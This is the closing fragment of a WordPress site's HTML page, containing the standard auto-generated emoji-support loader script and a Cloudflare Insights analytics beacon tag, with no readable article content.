{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>